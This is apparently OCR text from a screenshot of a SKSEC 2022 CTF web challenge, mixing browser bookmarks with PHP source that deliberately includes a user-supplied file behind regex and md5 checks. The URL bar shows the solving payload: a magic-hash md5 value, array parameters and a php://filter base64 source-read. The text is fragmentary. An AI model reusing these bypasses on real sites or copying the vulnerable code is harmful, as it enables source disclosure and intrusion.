 伪协议读取源码 - 搜索
PHP伪协议-文件包含漏
CTF中的命令执行绕过方
无回显条件下的命令执行
MD5碰撞_清风--的博客
SKSEC 2022
121.43.55.52:10009/?y1=\
http://121.43.55.52:10009
121.43.55.52:10009/?y1=\\/Iwantflag&a=MMHUWUV&b[]=b&c[]=c/?flag=php://filter/read=convert.base64-encode/resource=ema
120%
SKSEC 2022
CTFHub
哔哩哔哩 ( ゜- ゜)つロ ...
菜鸟教程
CSDN
c语言训练
Welcome To Online ...
攻防世界
极简插件
山东科技大学综合教...
个人空间
飞书
移动设备上的书签
<?php
highlight_file(__FILE__);
error_reporting(E_ERROR);
ini_set("display_errors","Off");
$str = $_GET['y1'];
$pattern = "#\\\\\\\\/Iwantflag#";
$a = $_GET['a'];
$b = $_GET['b'];
$c = $_GET['c'];
$fffl​llag = $_POST['flag'];
if(preg_match($pattern,$str,$arr))
{
echo "The first waf was passed!<br>";
var_dump($arr);
echo "<br>";
if ($a != 's1091221200a' && md5($a) == md5('s1091221200a')) {
echo "The second waf was passed!<br>";
if($b != $c && md5($b) === md5($c))
{
echo "The third waf was passed!<br>";
include("$ffflllag"); // 👜👤👘👥🧒👥🐤👧👟👧
}
}else{
echo("Do you like md5?<br>");
}
}else{
echo "try harder!";
} The first waf was passed!
array(1) { [0]=> string(12) "\\/Iwantflag" }
The second waf was passed!
The third waf was passed!